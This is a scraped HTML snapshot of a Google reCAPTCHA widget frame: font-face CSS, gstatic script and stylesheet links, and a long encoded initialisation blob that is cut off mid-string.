  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="blQbQfCHfSA0eDKXfYDfaA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="blQbQfCHfSA0eDKXfYDfaA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="blQbQfCHfSA0eDKXfYDfaA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Di8KuAcOObcK8w67CuMOnBUvDphk1NMKUYMOZwoLCq0MwIgA0A8OLesKjG8KIwqVCwrPCnsK8LzzCkMK6wq9Rwpwvw6TClE4dw48BazwIw4LCkmYpP2k8w6/[base64]/CqFrCscO2ecKXwq9aQwrDl8OYw6hsw58Ew67CrMOvU8K5TBFPTMKBw4PCpMOzwo42asOZw5/Cv8K3SnlXdcK+w50xwqAtTcOfw4oMw6gOQcOEw6ATwpNvBsO/wr8/w6LDojDDvWDCqMK3w6IWwoDDjyjDmX5uQcKKw7Fwwo3CicKkw4bCjVzDjcKRw69efgnCk8O7w7rCn13DtMOAwrPDiyLCjsKpdMOwaXI4I3fDjxbCjMKLa8KPNcKefkFPZThsw70Ow6XCpcKAG8O3A8K4w7ZhURNfwpVSCD/DlhlSekTCpgrCsMK5wpXDmMOrw4VdJmLDjcKAw4vDvXkHwpkSEsKOw7TDrAfChh5OJ8OSw4khIlQIF8OoIcK5Ki7Dli/ClAY0w63CgmBww4DDhx5+w6bDsAoqcRgpAkfCnMKEAjN3bsKEXCAewoV2BTIpfGlhH3QCw7fDlsKZwoTDtXzDnBRzwrYLw4bCu1HCt8OVw7o+IRQMKcOmw7/DnFpnw6fCq8KIbEHDmsO3OsKYwrcGwofDiHoORx82K2XCrVx0McODwpMpw5Ncwpxmwo/CosObw4hWfE0aJcKww5JBSsKuYcOPPgjDpksOw4PChVfDvMKPSmHDmMOiw5nCg3IEwrnCuMK1UMO6wo7Dlm0+ASPChsKnw5zCoMK6HCF/dhQ9RsKBwprCqcKKw5jCm3jDkiXDtMKqwpbDsG9fQsK8RcOTRmp7ScORwrc6wrM7dSnDmcOGYmV/AsKDwpTDhDVgw7FEJFwEbFLCrFLCpcKNw7PDg8K6NDLDisKHw6LDosOsNwF8A3/[base64]/[base64]/[base64]/GsOyw73CosKTUcOcNT9Sw6dbwpRGwr/[base64]/[base64]/CrmrDh21vO8ODUlRnSWfDmWh1worCpQTDsMOIOTl6w6AdJBxFw5fCv8K1ExHDihYkacKxd8K8U8KiNcO3w5V5w6bCiwUCY2/DvGrCq3HChmBgb8KOw6dFJ8OfNmowwrHDnsOmP0NvLMORHMKAw5HCoCHCjV8pMCUgwoXDhE3Dk1TDr0hyLQVGw43Cu2/CssKHw5g3w7cgfUMkwq0lF3kvKMOlw7lkw4M5wqkGwozDosKYwovCtyLDhn7CocKiMxx3SHLDhcOawo/ChxPDpgdVJzPDs8OaGsOCwrNgHcKYwqrDrMOnHsKLI8KEwoNsw64fw5xKwqbDolDCgGdPVcKjw7ZQw4k/FHpEw5MiworDrsKCwrPDm01KasKZw4vCmWdJwrLDk8OxScOdYj/CuiXDkhTDtcKNDxvCp8OpesKDwp9OeTNvc0vDmMOtfBzDrGQTJA1+KwzCrnLDjcOxHMOgecKSW2DDujXChjrDoHtawr8Va8OjasO2w6vCvGcXS3bChsOqHDFfw45WwoMjw7kQHy0IwpAGK3PCmgrCsWd3wrjDpMKEwoAfw6/CssOpam0UYMKfeMOnwpdsT8OAw7dZClw1w6zCgQkXRsOEBMKPNsOQwrEDfsKuw7LCpCsUExIOQMKnAcKZw6ZRPWLDnmkIJMONwr3DoF3DtCZVw53DiQrCsMKYw7fDmD4yWDx7BMOcw6U9DsKIworDl8KjwpvClDMYw5Z/[base64]/OcKMF8KWw4NjKHdpw61AEsOvclEhUjfCocOew6wzJH90wqBnwpjDtyLCrMOYw7vDoFAYDA8tdlobwo5BwoVCw6MhN8OMfMOqdMK/GX4jNmXCk2QHZsOIRxQiwqHCrRJiwqDCkGDCjUbDocKUwrfChMODG8OjbcK5aWzDsH7DpsOlw5TDrsOhMRvCj8KvV8K3wofCszTDgsKeEcKXKhBjdBc6DMOcwrTCt1DCvMOoJ8OWw7nCqhjDpsO/wpU2wrkow6Y7PsKDBhjDtcOpw5/[base64]/DoGMnIB3DrMOgbE1nUsK+w4MjPETCksO6wp7Coi1Lw6gXTkkHwq8tw7zCvcKIwrYBwpHCpMOUwrJhwq0cw4dpFmvDsT9IJxpjw4gYWXFVO8K1wqTCpg1Ydnkbw7DDiMKnCyosEnYIwrHDk8Khw6/[base64]/DuMKywoVMS3zCu3zDlF/[base64]/CskURUcKgw5QJw49OwqcOcsO/wofCh8K3woEwUcOTAXXDsijDq8OjwqbDqXTCpkvDucOXw6rCsXTDoy/[base64]/CoRsDTcK/[base64]/w5HCuC5UHmrCuWzCkMO3w5XCiULDhl8aRiotN8KGwo90w57DrsOsw7HCok/ChwtXw4gZasOhw6bDv8Krwp3CtzE+w4FBN8KUw7TCn8OZViNjwrh1d8OkWsK3wq8VfSDChUg1wqnDisK2V2RSQG/CncONE8O3w5fDvcKBFcKnwp8kO8OiUCbDlXnCr8KdaMOGwoDCicKewpw1cisww45oXwjClMOrw61tDCnDgivDr8Klw5o7SDM0w4nCoV43woElFHXDjMOQw6fCgW5Mw5Nswp/CoBTDnyhIw4fDrjnDqcKEwqUxaMKswqXDrznClkfDhsO9wo0maBg/w4Mnw7QgfcOrWsOkwoDDs1nCll/[base64]/CoiVEUMKFwqfCuF3Cn8OUIsOjH8Omw7MxwoRlJCZ9ElXDjcOTDGzDpsOIwqrDmcOifkp0UcKHw6pcw5fCjkBBQTZowrtww68TITprd8Oiw5xdXmbClXfCsSUDwrTDnMOrw7guw7fDgVJPw4rCuMKTe8OxE3kkUlcaw7XDtBTDv3REXTbDn8K/TMK2w5Y9w5kIH8Kmw6XDsy7DskxjwpUwL8O4YsKKwp/[base64]/CmsOpMsKIwp/[base64]/CqsOuLA/CkjNWw43CnsO7wo9aw6rDoFzDo8KAXSExPC8jK2g8BcOlw4/CqncJWMORw5gYOMK2VhfCl8O+wojCpcOhwpJeDyEFD3ZsSiVkSsOCw7E4ACHCu8KHVsKuw5QMOnnDvxPDkX/[base64]/DssKYGQXCpj1SXsKeWC7CscObOz7DgcKOfcOow4RDwoTDlx3DgVfCkh3Ck3nDjEPCocKXHjpRw69aw6FbCsKEMsORCgVXZzfCnWHCkiTDinPCvzXCl8Kqw4JiwpPCkcOuIXzDjmnDiMKGKwLCrWjDjsO3w48lHsK5Dm9lwoDChmPCiU/Du8KMW8KiwrDCvwZFWyLDiHDDnTzCnnEWeh3DhsOYwpknwpfCv8KPRUzCjD96aWzDssKxw4HDjUjCpcKGQhnCkMKRCVgWwpZ/[base64]/DlsOyCyx0V8KRAsKVw6ZKUj7Ck2jCjGdsw6ZwFiHDr8Ovw4LCujTDk8O/V8Obw4cIPABTEzPDmiJfwrnDhMOHLznDmMKLLhJ0G8O2w7HDtMKOw5rCqjDCj8OrB1HChMKiw6FSwovCmhXCgsOiJcOpw64eHWsUwq3CswoMQy/Dlw4VEBscw4Yrw6nDucO/w6ARDhMgNREKworDhUzCiEMxOcK/VjbCg8ORRg3DujXDhcK0YipSVcKHwo/DgmU9w5TCkMOUMsOgw7fCscOEw5Mfw7zCq8KOeivCoGZ5wq/[base64]/CnxRvw7TCrh5UIQ7CozAdSkrDqyxww4vCn8OyOsOgwqDCjsK9E8KSLMK+w4d8w6tEwoLCnjDCgCA9wqvClCZrwrbCryjDocO0EcOnf1FAC8OnBBcowpjCoMO6w65AYcKGHG7DghPDjmrChsKdKFVJXcOnw57Cij7CtsOlwqPDt01MTEPCicO/[base64]/DoEp3w7XCkcKAb8KHUsO6w4jCtCLCqmgGw77DicK8fxbDomZ5QD7DghkvLGwUWGrChUBqwrIowp4/LANxwpdIDcOrWcKBLcOXwoHCmsKgwq/CgkLCmilJw5cMw7A7ACbClBbCh3coHsOAw44AenPCtcO9esKwAsKvXsKAPMKkw4zDiSrDskrDtHQxAcKiZ8KaMcOqw4spPCduwqlUQQURWcOdf2obMcKIYx0+w7DCn00bOxcTasOEwptNUEbDvcOtNsO7w6vDuUgsNMO/wokiLsOzOAsJwr8IbmnDisOKb8K5wpDCl0rCvSMzw74uXMOzwpXDmF59fsKewpNONsKXwqFcw6/DjcKwSDTDksKCZGnCsQktw7RrRcKcT8OkJsKSwowyw7LCsCZMwpkzw6QHw785wr8dUcOnAwJewo9dw7tNUC3DkcOaw6bCih1dw79EY8OKw4zDqcK1RA5yw7jCiHnCjSHDt8KmawIWwpbCo3MHw6vCqh52Uk3Ds8Odwosbwo/CvsO+wpsnwr0rA8OUw7jCuU3ClMOkwqvCoMO0w6Yfw4wVJwbDnRA6wrNgw4oxACTChX8pGcKoURguCHjDm8KNwqrCsU7CtcOSw6VsGsKvEcKHwoYKw6vDucKHbMK5w4gSw5I4w6BJb1rDoyBDwpszw58qw6/Dr8OmMsK9woDDiSsQw5M1X8O0e2TCmTVqw6kqKms1w5LCtncIUMKBQsOVc8KPLcKObgTCghTDnsKEM8KNOC3CgWnDgcK7O8Oaw7wQfcK8XcKfw7PCoMO9wrY/PMOUwoHDgXrCnsOpwoXDq8O3NmwZNkbDv3rDuA4jE8KKXCvDisK3w5c/LAkPwrvChsKoXRrDp2NRw4nCvxwCVsKMc8KCw6QRwowTYFASwoXChgzCgsOfKEQNOjlaPGzCpsOfCGXDiw/Dmk0CasKtw7fCv8O4WxxOwpRMwqfChQ1ieX7DrUorwr8mw65/fk5iLsOSw7bDusKywrNFwqfDs8KEIn7CmsO/wpAbwoLCmUfDmsOZFCvDgMK3w59fwqUUwq7CmMOtwokXwrHCmHvDisORwpJhChDCl8KxQWzCn1Z1dx7CvcKvF8OhXcONw7kmH8Kiw7ErTkNoeCrChR51Bx5xwqRvb18XcTkTCCARw50tw5chwpErwpzCkh40w60Pw4ZdQMO/w58oKsK/[base64]/Dl3BDwqjDljhtfRPDpsK1ejBNHsOaL8Kuw6Q2aF3DqMKGf8O0STHDvnvCiMKiw5LCpTpawrk9wplzw5rDvR7Ck8KeGTUFwq8ZwpLDmsKbwqvCv8K8wr5ow7PDjsKow6XDtsKCw6jDjSTCj3tuJQ89wqjDrcO0w7MbVWwTRUbDgS0FM8K2w5o/w7/Dn8KGw6fCuMKiw6AdwpcCD8O/[base64]/CrcOxdkbDlkNbYjXDl8KoE8OROyQnVcOqF3DDr8ObVcOhw6DChMOUGcK+w7LDj2bDhAfCpmXCmcKOw5HDrMOmLHARA3R8GhLCnMKew57CpcKQw6LDl8OTQMK7PS1vJG82wrofVcO9MgPDgcKXwqgBw6HCoAM6wofCmMOswo7CtA7CjMO8w6XDpMKuwo8Vw5A/L8KrwrPCi8KwB8O/HsOMwpnChMOqAn/Crh/DjGfCm8KWwrtfNRliCcOww7lqE8KdwrfCh8OcSRrDgMO4dsOnwp/Cr8K4bMKiPDUBACPCiMOzHcK+ZFh0w5TCpTw/EMOyFAdqw5HDgcOeaUzCh8K/w7oxOsKfRsOowoYJw5p7ZsOkw6VGMQxgQxl+QHHClMK0CMKIbADDsMKoccOcQlpewrnCjMKEGsO5fgLCqMOzwoEYUsKhw7Akwp0rUTcwLcOgIxvChijCm8KGIcOxeQHCh8OewpRwwo4fwqHDmMOQwp3DmC0Cw7cXw7R/[base64]/[base64]/CowVAwoTDqnPDsVB2JiHDoVIPYjHDjcOuP8O7w4Ukw5NAw6QRNW4CMHjDksKJw5PDpj9twqHCoWLDvBfDpMO/w7ssczIMZMOLw63Dp8KjesK6w55iwrsqw65/GMOzwq5Hw7xHwo1hL8KWDzVOA8KLw7o4w77DtcOiwrlzw63DkgHCsQfCqsOAX1ppRcK6M8KSPRIyw6V3wotxw7UwwrA3wpHCtSvCmsO1A8K4w6ttwpHClMKIdcKww4DDkzd9SVDDlDHCh8KfW8KgTMO9Bm8Ww68xw5fCkUcswrjCo2VbFMOTVUTCj8KqN8KJbVZwNsO/woQbw5k1wqDDgxDDrF5gw6QEP1HCqsORwovDtcKWwoAdUAg4w5FGw4vDrsO8w7QFwohgwobDmWcmw6hvw5Bew4wbw45Fw7rCnMKbMFPCki9ewotoVyI/wo7CjMOXNMK9I3/DvcKye8KdwrbDo8OgKsK6w6jCocOowqpIw4AUaMKOw4Mww7crTEl8S01tI8Kxb1rDt8O7dsK/[base64]/[base64]/w6oFXnQ7M8OIwpDDqgvDvMO3w5rCjGVWD1YAUjLDrRBNw77Dj3dCwo02AWLCqsKOw6bDo8OAR1XCnC3CrcOWGMOMIzgZwo7Du8KNwpnCtnogM8OzKcObwp3ChW3CoQjDhm/[base64]/Dg8OVwp3DnMKIC2QUwrjCvsO/w7/ClFPCgCsWXB1NOMKKKsKhN8OTcsKtwpIYwqLCjcOTL8K5dAjDqjgfwr0ZUMOtwonDkcKSwpMMwqtVBVLCqHbCmDjDgW3CkUVtwpETHxcPKWdEw5wWVMKiwp/DrAfCm8OTAEDDgiLDuj7ClXULTn8fHGoVw7chUMKcVsK4w5h5TSzCj8OPw7nCkj7DssOjFRxyCC/DgsKewpQPw5gvwovDq35obMKjNcK6amzDolYbw5XDssOowqZ2wqB6YcKUw6BDw415wocxZcOsw4LDusKIW8OsFznDlS9swp7DnQfDkcKpwrQnDsKYwr3CuikHQWrDkSI/CmvDgGtww4rCncOdw4JcTik3LcOEwo7DpMOvYMKsw4hTwq4xP8O9wqEObcKTCEk9IG5Gw5DDq8OQwqnCqMORMAA2w7clV8KcZA7CiU3ClsKcwokMCHI6wp1vw7VvNMOoM8Ohw74ie3F+VBvCiMOIaMONY8KwOMOew6IYwokSwp/[base64]/ChcOmJsOIw6zCnmzCosKzw4fDo8KWZgM5w6/[base64]/w6Igwoh6w4QQTzvCgQvCg8Oew5DCgcOpw6rChkfCg8ORwrJCw6xmw5IJaMK/ZMKSYMKXeAPCs8OOw5PDqhLCtsK9w5shw6DCsTTDp8KcwqHDi8Oywq/CtsOHDcK6BMOdY0QQwpAuwp5uF3vDj1LCoEPCusO/[base64]/DhMKVYB/[base64]/wrPDiUvDgcOuw6nDmiHDm8OkRsOZwqvCr8OwEMOOAzzDsxcMesOOSUXDpcOGe8KFN8KYwpnCnsOTwrAxwobCrmnClCt7VUtCbWjDpGvDgcOKe8Ogw6HCqMK+wpvCrMO4woRuW3JIIxcRf2kFWsOawovCjAzDg0oNwo9mw4vDvMKyw50fw5vCl8Ksal8hw7BSXMOQQX/[base64]/wqV8wpnCrcOnwqjDujTDtMKbw7DCrBxRLxHDrsO0w4FvSsOow7xFw6XCkip+w48OVm0/a8OgwrV+w5PCosK8woQ9LMK1NsO9T8KFBG5pw4gBw6PCqMOhw7LDsmXCjkM7fz8RwpnCiANJwrxNScKaw7NDbsOcakV4e00tb8K/wqLCggwKJsOLwoN+SsKNIMK9wpbDgVUHw4nClMK/w5Yzw6AHUcOhwqrCsTLCn8KvwrPDnMO/dsK8anTCmjHCg2DDuMOBwrPDsMO3wpxpw7grw5TDkhPCmMKrw7bDmEjDpsK7DXgQwqEJw7xbX8KbwpIxWsOJw4/DiXLCiibDvDY7wpJcwpHDphLDisKBasOxwqvCvsKgw5A/ZjLDjQhAwqF0woJQwptIw5JdOMOtPzTCs8O0w6XCgcK/bkREwqNfZA5bw4fDjmPCmHQTZ8OUTnPDmnPDq8K6wrTDrwIvw7PDvMKrw6koOcKnwrLDugvChnLDqRB6woDDsXDDg10hL8OBOMKbwrvDuhvDgBTDn8KjwqEiwol/O8Oiw5A2w70gQsK6wpUNKMOaf0UnM8O/HcONeyttw783wpLCjcOiwqBlwp7CqB/CtBsITTfCjiPDsMKYw6hywqnDuRTCjBcSwrPCu8KJw67ClAA1wqnDpjzCscK5RMKlw7PDqcOGwoPCmVZpwppVwqDDtcOqJcKrw63CpAQsVj1reMOqwrtAc3IewqNYaMK3w6jCvsO2EgTDksOZe8ONdsKyImYCwqXCqMK2f1fCisKKLF/DgMKBb8KPwpIxZyPDmsK8wonDisKAW8Kxw6FHw5t2By0YJANNw6LCh8KTW0xaMcOMw7zCoMO9wpg4wo/DkE5NBMOrw5dPJEfCgsKrw5zCnyjDlQbDgsKdw5xfRzhkw4UFw43DncKTw79gwr/DoAs6wpTCkcOwJG92wotaw7ICw78jwrohLMOpw6pqQmg2GkbCknEaA3oLwp7CiklzCEbDsivDpsKmMsKyT0rCtllxM8KywoXCjSo2w5/DjDfDtMOGQsK/FFgIRsOMwpY1w7ozRsOdccOMDQ7Dn8KZZmgIw5rCt09TPsOywqjCgMOfw6DCscKsw5Bzw41Pw6N7w6g3w4fCtAo0w7JIMwfCucOFdMO3wo9Cw5vDrDBJw7tew4TCq3HDmwHCqMKiwr9bJsOAGMKfGQnCrcKcTsKww7FYw6fCtQl1woosAFzDvTJQw4MMADhCen/Cr8K9woLCv8OHcg5HwoXDrG8sS8K3MDxGw6dewrvCiEzClVzDr1zCkMOcwrkuw7l7wpHCgMK4R8O7XBzChMK7wqQvw7pQw59/w5NNw5YIwpZKw7IPBHB9w6EIK24KXQ/[base64]/DvsK/woQSOTLDiALDj2d4YifDhsOsEsK2woMcUcK2M8KjY8K6w5kCWw0RbhHCo8KPw7YSwpnCk8KPw4YNwoFnw5hrB8Kxw6scfMKmw6gVJm3DrTVlAhLCq3HCoBl/w5rCtw3DksK/wonCrGAdEMO2dFxKQ8OefsK5wpLDrsKNwpFzw6TCq8K2ZXPDrxBOwqTCly1gXcKZw4BQwqzCqnzCiAViLyBiw6HCmsObw6NWw6QXw4vDisOrEijDlsOhwqEFwrZ0HcO1TFHChsObwojDt8Oew7/Dsj8pw6fDvUY4wrIJAwTDusOkdgxSQ30gM8OHF8KhGkcjMsKaw5vCpFhewp57Q2vDsDdEwqTCpyXDvsKoNEV9w7PCqSRKwqfClFxeZEDDiB7CvAfDrsO1wpDDrcOUfVTDjhnDhsOkKDVBw7fCgXYMwrkZFcKgFsOxGQ8lwqYbZ8KYDG8bwqQqwp/Di8KdGsO+ZD7CsRHCt0LDo3fDrMKWw6XDvcO5w6ViBsO8ESteRVoKHVjCg0/CmnHDjVjDmyE1McKhFMK9wqnDmATCuErClMKuQBXClcKzL8O2w4nDncKUTMK6IMOzwppGJ2F9wpTDklfCjcOmw6fCjRbDpXDDqX4bw7fCl8O3w5McesKEwrTCgynCmMKPbCvDtcONwqIPWz4CKsKvM0Vjw5FURMOewpPCp8OaDcOfw4/CnsKxwpvDgTcxwqBBwqAtw7/[base64]/Dn8KPCzkIKsOAFFEuwpJPw4Z1J8Olw6bCmDQFwoElCALDk2DDl8O7w4VWCsKFZcKewr0XNx/DnsOVwoDDjcKzw6/CuMKwZwHCsMKFRMOxw4kYJFNoDzHCocKmw4HDicKDwpbDrzRqAGB0TgjChMKNasOoTsKFw6HDm8OHw7dqdsOHc8Klw4TDmcKWwqPCkT4bEsKiFDM8GsKtw500TsKxccKDw7XCncK+Vz1VKkrDp8OwP8K6EU0/d0PDg8O8OV5LIkslwoBKw6cXBcO2wqpLw6PDowl+am7ClsKqw55lwpEUPgU8w7bDqMK1OMKcVn/CmsOtw5bCocKCw5zDiMKswovCiAzDuMKTwrENwqzCj8K9I1jChhZQMMKAw4XDrsOYwowkw6hbfMODwqFPO8OwfsOOwr7DjiYJw4TDhMOcCsKewotzIk4awpJOw7TCrMOqw7vDoRfCrMO8aTnDhsOwwqXDoV8Zw6ZOwrI8XMOIwoAEwpjCnlk/ZwwcwofDpnDDoUw8wqxzwoTDgcKjUsKFwpANw6FuXsOuw6Rhwq03w47CkFfCkMKSw79KFiZpw5doGl3DvGDDjVMDEAMjw5ZKB0Z0wqYVB8OkUsKjwqfCqWnDnsK4wq/DnsKOwrBaKS/CpGQzwrFEH8KJwobCplxWKUHDmsKSE8OvFAoDwoTClXPCo0Vuw7BHw7PCk8KEFGozFw1LVsKFQMO4T8Kfw4XDm8OZwr8zwoosXGHCgcOAKQgZwqPDqcKMEjUqR8KmL3LCpi8TwrUeOcOAw7YNwrRYO3p0NBg4w7MoLsKRw6/Dpi8MIRTCtcKMdWnCt8OCw5ZIOTRvOVPDg0nCq8KUw4HClMK7IsOuw44mwrzCm8KJAcOsaMOIG24zwqhuK8KawoNBw6jDlQjCosKKZMOJwo/[base64]/wo/[base64]/w5DCv8OHCcOkwrbDq8OTw6PCisOLWxAtGw7Dlyc+HMOQwoTCjB/DkyfDtDjDqsOpwoIqeHrDq1vDiMO2VcKAw7Ftw68Iw4bCiMO9wqhVATXCrRloSgM7w5TDncKhOMKKwo3CpQsKwqAjOGTDj8OeU8K5KcKKZsKlw4fCtFcKw6rClsK8wpBNwqzCqR/CtMKfSMOgw6pTwpLCm27CtWpbYT7CusKKw75sUEHCpEvDhcKpKk/[base64]/DucKjw7DCunLDrcKxwoVMGcKUw4kDXwXDt8KLwr/[base64]/Dv3Jgwrpjwo7Dj8KowpZKBcOaw6XDrsKJw5AvJcKrTsKkNFHCpTTCscKHw75aFcOUL8Oqw6wpKMKlw67Ci0U3wr/DliHDijQZDQR0wp02bsKsw77Cv2fDm8Khw5XDmhQ6W8OuB8KxS3vDtwrDsxVrXHjDhnZbbcOHBQ3CucOxwoNfS1DDlT3ClHXDnsOCQ8ObHsOTw67Di8O0wp57J3Rjwp7Ct8OlFMOoKCUmw5QVw4LDlxdawr/CmMKXwrvCq8Oxw64bNQM0BsOPUsKsw4/CocKgIy3DrcOVw6oAc8KCwrVbw5M7w5PClsOYL8K0elVkbsKwVBvCn8K5DWJ1wqYmwoNsPMOhXMKPaTYQw6FPwqbCuMODVnLDicOswp/Doyh7XsO9Y0YlEMOuUBLCisO2WsKqRMK2OE3ChSnCrcKNUFA7UBV2wqw6NCNxw5bCkQzCvmLDtAnCgA4wFcOaBlMlw51Xwr7DosKsw6vDkcKxUg9Kw7DDvCBRw5ASGANzfgPCqkLCv3/Ct8OZwo85w4fDmsOfw6dHHQ4BU8Omw67ClAXDuXnCpsOsOcKFwpTChHrCvMK5fcKJw59IHxI8e8Ozw6hSLS3DnMOKN8KzwpzDlWs1ZgDCrxQrwqBhwqjDrgjCpTkawqTCjcK9w4sXwqnCmFtEL8OlQ2shwrdBEcKQdC3Cs8KYQi7CplY/[base64]/wqTCijPCjkzCgzTDh8OpwqXCgMKlFMO8w5tRD8OCw6wUwoZpV8OcDi7ClV97woHDp8Ktw77DsX/Ci0XCngsfbsOoesKHJAPDlMOaw4lAw4odcxbCuDHCu8KTwpbCoMKywqjDucK4w67CgnrDkS8OMxrCgyJ2w4/[base64]/ClsKsEsOQDGfDhF42cMOEwphOw79IwqxGw7d7w7jDnQxCBcO0LsKaw5orw4/[base64]/WHTCk15zw6HDg8KWUl7DmMOCwrEzwqYBDMKCKsKxW37ChnHCgigkw51CQGfCvsOTw7/CgcOtw5bCqMOyw60JwoRLwq7CucKdwp/CrMOrwoN3wobDhjPDmTVKw4/DlcOww7nDpcOVw5zDgMK/[base64]/[base64]/[base64]/[base64]/XMKcwoLCk1LDusKVelDDhMOewpc1AyrCu8KOPcOzBsK5w73CkMKhYDbCkFDCvMKJw4Qlwpdhw4Z6cHUiIRlXwqPCkxDDvAZqVj9jw4owIBEtBsODCH1Iw4sPECANwpkCb8OPNMKOVgPDpFnDjMKTw6nDv0/Cr8OOJEkuM0TDjMKiw7TCqMO7RcOrMcKPw4vDsmnCucK4XW3CtcK5IMOywr/DmsOMbALCgG/DliTDoMOcUcKpWMO/cMK3wrlwGMK0wrjCocO0BnTCvAt8wqHCtA18wrxkw4vCvsK8w7x3csK1wpPCi1LCrUHDmsKLNHx+esOsw4/DtcKWJ2xIw5PCqMKlwpp8KsO5w6nDswljw7PDmlQFwrbDkGgBwrJPPsOiwrIiw6doV8O9QDzCpClbasKbwoTDk8OVw7fCkMOgw4ZRVTzChsO7w6rDgGoRJ8OBw4YxZcO/w7RzVcOxw7jDkiByw6NMw5fCpH4XLMO7wqPCtcKlNMK5wrDDvMKcXMOMwovCsTVbd1UiYXXCrsOlw444NMO6PEBcw4rCrTnDpRjDkQI0LcKmwootZMKCw5YTw7LDqcOsPD/DisKKQk/CpULCgMOHDcOgw4zCtloZwrjCuMO9w4vCgsKlwr/CmXwcG8O8f010w6jCrcOjwqfDrsKUwqXDtsKRw4cuw4RAFMKEw7vCuUIEW3Iuw5w+bcKrwoHCgsKDw7xBwpbCncO1RcOSwqPCvMOGEVDDvsKkwrUUw5wUw6ZcKlYJw7AzMnwwYsKRQ2rDonQ4Gjotw73Dg8KFUcK4QsOaw40rw4Yiw47Cp8K+w7fClcOeLwLDnF/DtG9uKA/CtMOBwo08RT9zwo7Ct1lpw7TCvcKndMKBwosSwo1qwpxPwpRWwoDDk0fCpw3DlBDDvQLCiBtuYMOACcKPUELDryXDiTcsOsKnworCksK/w7oKa8OjHcKVwpfCt8OkNFDCqcOlwr5tw4lNw6fCscOlXnXCicKhOcKsw4LCnMKVwokLwrljGCvDhMKpTVbCnB/CvEgxZFVze8Otw53CpFNBAFTDpMO6AMOaJMOHETs+aXIzFlDCgWrDlcKWwozCg8KMwr1cw7XDgSjCuAHCuT/CrsONw4DCmcOBwr4yw4o/[base64]/wqRGw6kiw7fDlcKmwogQw4USwrnDuxTCq2LCk8KGwqnDhhLCnn3Du8OEwpwqw5xEwp5dacO8wpvDtCMoVsK1w4I4W8O8HsONQsKjNi11P8KPJMOIaF8KF3BTw4ZgwpjDv1w/NsK8I0RRw6NdO1nCgBbDqcOpwq0zwpHCt8KKwq/CpHjComoIwoZtT8Oxw5lTw5PCg8OBM8K1wqfDoCUUw4pJLMKQw599fX4CwrHDv8KtCcKew7gwXn/CvMOgZ8Oow4/CpsK4w6RMNcOIwqjDocK9dcKnVxHDpcOrw7TClTzDkSTCrcKhwqbDp8OsWsOUwojClMOQdGDCpWnDpzPDmMO3woFzwozDkCQ5w6tQwq1JIMKMwo7CjzzDucKWY8KBNT0GJMKeAhPCrcOACGYzKcKZNsKEw65Gwp3CvzdgO8O/w7Npbi/Dt8O8w6zDgsK2w6d2w7LCtRguH8K3w5dmSzzDqMK3X8KKwrnDkMOSYsOUM8Kgwq9Tflo1wpbDpxMJTMO4wrfCsT5FX8K+wqs1woUOHDktwrFyHmcUwqdYwqcaVzpPw4zDvcOuwr0+wrx3KCXDoMO7GAjDgcONBsKDwpzDuBgcXMKYwoFqwq0xw7ZTwr8FCk/DsxDDqcKpPsOgw6BIbMKmwozCl8OZw7QJwqUCaBw/wpvDpMOWDiZOClTDmsO+w54lwpc6W3Zaw4HCisKYw5fDl3zDssOBwqkFFcOCflx1DBlaw4XCtXvChsO/B8OiwpgRwoJbw5dLC1rCvBYqB2hFIk7CgSrCocKNwpo0w5nCqsOgbMOVw6w2w6HDvWHDozvDkQAjSlBMJcOyal98wqnDrEl4P8KXw6tWZRvDgyQLwpUJw7oxcD3DpSRxw7nDmMKCw4F8K8KTwpwMWD/[base64]/DtXMyw5FNOMKCTxpSwqXDocOJcHUmZgHDqcKMCmPCii/Dm8KyaMOBXX45woEKX8KDwrHCritLCcODFMKLG1vCucOdwrR5w4LDgGTDh8KlwqsaVAYyw6XDk8KZwpxFw4RvAsO3ShZRwpvChcKyD0PDvA7ChQB/Y8Kdw4RXH8OFA1ksw7/DqjhEcsOtf8KXwrHDtsOIM8KMw7HDgmrDuMKbLXNXLx8zfzPDmzHDosOZFcKrIsKtV1vDsWR3PSETI8O2w4obw6PDpjsvB1tkFsKBwqNzWiNuciwmw7l9wpALDklCKsKKwphKwq8QRn9uJFBbMjbCmMO5FnEgwp/Ct8KHAsKgDgPDqlrDsD4xFCfDmMKZAcOOfsO7w7rDsEfDhApkw7jDuTDDosOlwq07T8Ofw5FJw6MVwoTDtsOvw4/[base64]/w544KsOgY8KUV8OTw5/Dr1PChm7DrMKVwrfCmMKiwqB/YMOVwozDuHE5LzrCrzc8w7AXwoohwr7CjRTCn8Onw4PCuH0IwqrCgcOVZy/Cs8Ovw69fw7DChCxqwpFLwosBw5Mww6HCncO+WMKwwooMwrVhQcKMC8OQZgHCpHTCncOScsKbLcK3wq9dwq50L8K7wqQXwq4Owo8uAsKmwqzCsMKneAgLwrsXw7/DiMOgO8KIw6bCrcOSw4